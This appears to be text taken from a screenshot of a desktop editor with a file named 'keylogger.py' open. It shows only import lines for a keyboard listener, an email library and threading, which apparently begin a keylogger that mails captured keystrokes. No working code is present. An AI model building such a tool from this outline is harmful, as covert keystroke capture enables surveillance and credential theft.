 1 2 3 4 2 7:00
~/keylogger.py - Mousepad
File Edit Search View Document Help
1 from pynput.keyboard import Key, Listener
2 import smtplib
3 import threading
4